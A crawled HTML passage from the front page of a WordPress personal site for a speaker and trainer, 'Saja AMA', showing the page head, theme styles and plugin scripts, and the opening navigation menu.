

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/?a=10-558-1
body_size: 23597
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://aslamsaja.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="http://aslamsaja.com/wp-content/themes/alchem/js/html5.js"></script>
	<![endif]-->
<title>Saja AMA &#8211; Inspiring Speaker | Accredited Facilitator | Leading Trainer | Innovative Researcher</title>
<link rel='dns-prefetch' href='//aslamsaja.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Saja AMA &raquo; Feed" href="http://aslamsaja.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aslamsaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://aslamsaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='http://aslamsaja.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-Open-Sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-bootstrap-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/bootstrap/css/bootstrap.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-font-awesome-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-animate-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/animate.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-prettyPhoto-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/prettyPhoto.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='alchem-custom-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-customize-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/customize.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-shortcode-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/shortcode.css?ver=1.4.5' type='text/css' media='' />
<link rel='stylesheet' id='alchem-woocommerce-css'  href='http://aslamsaja.com/wp-content/themes/alchem/css/woo.css?ver=5.0.24' type='text/css' media='' />
<link rel='stylesheet' id='alchem-style-css'  href='http://aslamsaja.com/wp-content/themes/alchem/style.css?ver=5.0.24' type='text/css' media='all' />
<style id='alchem-style-inline-css' type='text/css'>
body{ font-size:14px}#menu-main > li > a > span{ font-size:14px}#menu-main li li a span{ font-size:14px}.breadcrumb-nav span,.breadcrumb-nav a{ font-size:14px}.widget-area .widget-title{ font-size:16px}.footer-widget-area .widget-title{ font-size:16px}h1{ font-size:36px}h2{ font-size:30px}h3{ font-size:24px}h4{ font-size:20px}h5{ font-size:18px}h6{ font-size:16px}.site-tagline{ font-size:14px}.entry-meta li,.entry-meta li a,.entry-meta span{ font-size:14px}.page-title h1{ font-size:30px}.page-title h3{ font-size:14px}.post-pagination li a{ font-size:14px}.fxd-header {
		background-color: rgba(7,48,80,0.7);
		}@media (min-width: 1200px){
			.container {
			  width: 1170pxpx;
			  }
			}
.top-bar{background-color:#eee;}.site-name,.site-tagline{color:#595959;}footer .footer-info-area{background-color:#666666}.fxd-header .site-nav > ul > li a{color:#333333;}.page-title-bar h1,.page-title-bar a,.page-title-bar span{color:#ffffff !important;}@media (min-width: 920px) {
							  .main-header .site-nav > ul > li > a {
								padding-top: 0px;
							  }
							  }.fxd-header{background-color: rgba(7,48,80,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:14px;}
.site-nav li ul{width:150px}@media screen and (min-width: 919px){
		.main-header .site-nav > ul > li > a{line-height:70px;}

		.site-nav > ul > li a{ border-bottom:2px solid transparent; }

		}@media screen and (max-width: 919px){
	.site-nav-toggle {
		display: block;
	}
	.site-nav {
		display: none;
		width: 100%;
		margin-top: 0;
		background-color: #fff;
	}
	.site-nav > ul > li {
		float: none;
		overflow: hidden;
	}
	.site-nav > ul > li + li {
		margin-left: 0;
	}
	.site-nav > ul > li a {
		line-height: 50px;
	}
	.site-nav > ul > li i {
	line-height: 50px;
    } 
	.site-nav li > ul {
		position: static;
		margin-left: 20px;
		z-index: 999;
		width: auto;
		background-color: transparent;
	}
	.site-nav li ul li > a {
		color: #555;
	}
	.site-nav li ul li:hover > a {
		color: #19cbcf;
	}
	.search-form {
		display: none;
		margin: 25px 0 15px;
	}
	header {
		min-height: 65px;
	}
	.site-logo {
		height: 50px;
	}
	.site-name {
		margin: 0;
		font-size: 24px;
		font-weight: normal;
	}
}.page-title-bar{
background-image: url(http://aslamsaja.com/wp-content/uploads/2017/08/banner1.jpg);
background-repeat:no;}
.page-title-bar{
		padding-top:210px;
		padding-bottom:160px;
		}@media (min-width: 992px) {
			 .left-aside .col-main,
		.right-aside .col-main {
			width: 75%;
			 }
.left-aside .col-main {
			left: 25%; 
		}
.left-aside .col-aside-left {
			right: 75%; 
		}
.left-aside .col-aside-left,
		.right-aside .col-aside-right {
			width: 25%;
		   }

		 }@media (min-width: 992px) {
			.both-aside .col-main {
		width: 60%;
	    }
.both-aside .col-aside-left {
			width: 20%;
		}
.both-aside .col-aside-left {
			right: 60%;
		}
.both-aside .col-aside-right {
			width: 20%;
		}
.both-aside .col-main {
			left: 20%; 
		}
.both-aside .col-aside-right {
			width: 20%;
		}

			}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:;

							   padding-bottom:;

							   }.footer-sns i {
		color:#c5c7c9
		}.footer-sns a {
		border-radius: 10px;
        -moz-border-radius: 10px;
        -webkit-border-radius: 10px;
		}.carousel-caption p{font-size:14px;}.carousel-caption p{text-align:left;}#alchem-home-sections .alchem-home-section-0{
				background-color:#494949;
				background-image:url();
				padding-top:0;
				padding-bottom:0;
				}
#alchem-home-sections .alchem-home-section-0,.alchem-home-section-0 p,.alchem-home-section-0 span,.alchem-home-section-0 h1,.alchem-home-section-0 h2,.alchem-home-section-0 div,.alchem-home-section-0 li,.alchem-home-section-0 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-0 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-0 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-1{
				background-color:#ddbf92;
				background-image:url();
				padding-top:5px;
				padding-bottom:20px;
				}
#alchem-home-sections .alchem-home-section-1,.alchem-home-section-1 p,.alchem-home-section-1 span,.alchem-home-section-1 h1,.alchem-home-section-1 h2,.alchem-home-section-1 div,.alchem-home-section-1 li,.alchem-home-section-1 i{
				color:#000000;
				}
#alchem-home-sections .alchem-home-section-1 a.magee-btn-normal{ color:#000000;border-color: #000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot:hover{background-color:#000000;}#alchem-home-sections .alchem-home-section-1 .owl-theme .owl-dots .owl-dot{border: 2px solid #000000;}#alchem-home-sections .alchem-home-section-2{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-2,.alchem-home-section-2 p,.alchem-home-section-2 span,.alchem-home-section-2 h1,.alchem-home-section-2 h2,.alchem-home-section-2 div,.alchem-home-section-2 li,.alchem-home-section-2 i{
				color:#7a7a7a;
				}
#alchem-home-sections .alchem-home-section-2 a.magee-btn-normal{ color:#7a7a7a;border-color: #7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot:hover{background-color:#7a7a7a;}#alchem-home-sections .alchem-home-section-2 .owl-theme .owl-dots .owl-dot{border: 2px solid #7a7a7a;}#alchem-home-sections .alchem-home-section-3{
				background-color:#e8dd9b;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-3,.alchem-home-section-3 p,.alchem-home-section-3 span,.alchem-home-section-3 h1,.alchem-home-section-3 h2,.alchem-home-section-3 div,.alchem-home-section-3 li,.alchem-home-section-3 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-3 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-3 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-4{
				background-color:;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-4,.alchem-home-section-4 p,.alchem-home-section-4 span,.alchem-home-section-4 h1,.alchem-home-section-4 h2,.alchem-home-section-4 div,.alchem-home-section-4 li,.alchem-home-section-4 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-4 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-4 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-5{
				background-color:#34c171;
				background-image:url();
				padding-top:60px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-5,.alchem-home-section-5 p,.alchem-home-section-5 span,.alchem-home-section-5 h1,.alchem-home-section-5 h2,.alchem-home-section-5 div,.alchem-home-section-5 li,.alchem-home-section-5 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-5 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-5 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-6{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-6,.alchem-home-section-6 p,.alchem-home-section-6 span,.alchem-home-section-6 h1,.alchem-home-section-6 h2,.alchem-home-section-6 div,.alchem-home-section-6 li,.alchem-home-section-6 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-6 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-6 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-7{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners//testimonial4.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-7,.alchem-home-section-7 p,.alchem-home-section-7 span,.alchem-home-section-7 h1,.alchem-home-section-7 h2,.alchem-home-section-7 div,.alchem-home-section-7 li,.alchem-home-section-7 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-7 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-7 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}#alchem-home-sections .alchem-home-section-8{
				background-color:;
				background-image:url();
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-8,.alchem-home-section-8 p,.alchem-home-section-8 span,.alchem-home-section-8 h1,.alchem-home-section-8 h2,.alchem-home-section-8 div,.alchem-home-section-8 li,.alchem-home-section-8 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-8 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-8 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-9{
				background-color:#e0c9ea;
				background-image:url();
				padding-top:10px;
				padding-bottom:10px;
				}
#alchem-home-sections .alchem-home-section-9,.alchem-home-section-9 p,.alchem-home-section-9 span,.alchem-home-section-9 h1,.alchem-home-section-9 h2,.alchem-home-section-9 div,.alchem-home-section-9 li,.alchem-home-section-9 i{
				color:;
				}
#alchem-home-sections .alchem-home-section-9 a.magee-btn-normal{ color:;border-color: ;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot:hover{background-color:;}#alchem-home-sections .alchem-home-section-9 .owl-theme .owl-dots .owl-dot{border: 2px solid ;}#alchem-home-sections .alchem-home-section-10{
				background-color:;
				background-image:url(http://aslamsaja.com/wp-content/uploads/banners/contact.jpg);
				padding-top:50px;
				padding-bottom:50px;
				}
#alchem-home-sections .alchem-home-section-10,.alchem-home-section-10 p,.alchem-home-section-10 span,.alchem-home-section-10 h1,.alchem-home-section-10 h2,.alchem-home-section-10 div,.alchem-home-section-10 li,.alchem-home-section-10 i{
				color:#ffffff;
				}
#alchem-home-sections .alchem-home-section-10 a.magee-btn-normal{ color:#ffffff;border-color: #ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot.active, #alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot:hover{background-color:#ffffff;}#alchem-home-sections .alchem-home-section-10 .owl-theme .owl-dots .owl-dot{border: 2px solid #ffffff;}.alchem-home-section-2 i{ color:#dd9933;}#custom {
				}
</style>
<link rel='stylesheet' id='alchem-schemesss'  href='http://aslamsaja.com/wp-content/themes/alchem/css/scheme.less?ver=1.4.5' type='text/less' media='' />
<link rel='stylesheet' id='alchem-bigvideo-css'  href='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=5.0.24' type='text/css' media='1' />
<link rel='stylesheet' id='wp-linkedin-css'  href='http://aslamsaja.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"703be92071"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/less.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/respond.min.js?ver=2.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.nav.js?ver=3.0.0'></script>
<link rel='https://api.w.org/' href='http://aslamsaja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aslamsaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aslamsaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
<link rel="canonical" href="http://aslamsaja.com/" />
<link rel='shortlink' href='http://aslamsaja.com/' />
<link rel="alternate" type="application/json+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aslamsaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faslamsaja.com%2F&#038;format=xml" />
<link href="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/css/swiper.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="http://aslamsaja.com/wp-content/themes/alchem/plugins/swiper/js/swiper.min.js" ></script>
</head>
<body class="home page-template page-template-template-frontpage page-template-template-frontpage-php page page-id-22 group-blog has-slider">
<div class="wrapper ">
<div class="top-wrap">
      <header class="header-style-1 header-wrap overlay logo-left">
                    
                         
            <div class="main-header ">
                <div class="container">
                    <div class="logo-box alchem_header_style alchem_default_logo">
                  <a href="http://aslamsaja.com/">
                                           					<img src="" alt="Saja AMA" style="width:;max-height:; " class="site-logo retina_logo" />
					                     </a>
                        <div class="name-box">
                           
                            <a href="http://aslamsaja.com/"><h1 class="site-name">Saja AMA</h1></a>
                             <span class="site-tagline">                                <div id="news_ticker">
                                        <ul>
                                            <li><a href="#">Inspiring Speaker</a></li>
                                            <li><a href="#">Effective Facilitator</a></li>
                                            <li><a href="#">Leading Trainer</a></li>
                                            <li><a href="#">Humanitarian worker</a></li>
                                            <li><a href="#">Innovative Researcher</a></li>
                                        </ul>
                                </div>
                            </span>
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                    <ul id="menu-main" class="main-nav"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
